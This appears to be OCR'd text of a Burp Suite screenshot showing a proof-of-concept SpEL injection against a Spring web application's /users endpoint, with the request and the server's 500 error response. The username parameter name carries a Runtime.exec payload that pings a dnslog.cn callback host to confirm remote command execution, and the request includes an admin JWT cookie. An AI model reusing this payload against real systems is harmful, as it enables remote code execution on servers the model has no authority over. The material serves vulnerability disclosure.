 Request
Pretty Raw Hex \n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 10.10.10.146:14469
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: http://10.10.10.146:14469
0 Connection: close
1 Referer: http://10.10.10.146:14469/users?page=&size=5
2 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjgwOTU1MTY3LCJl
bWFpbCI6IiJ9.2FdnZDiv9dyFHFDEn8DXeYmxFj6KahM09aSmV89nlTs
3 Upgrade-Insecure-Requests: 1
4
5 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("ping
2fgg1r.dnslog.cn")]=&password=111&repeatedPassword=111
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Fri, 07 Apr 2023 12:58:10 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Fri Apr 07 12:58:11 UTC 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Invalid property &#39;username&#39; of bean class [example.users.web.$Proxy91]: Getter for property
</div>
</body>
</html>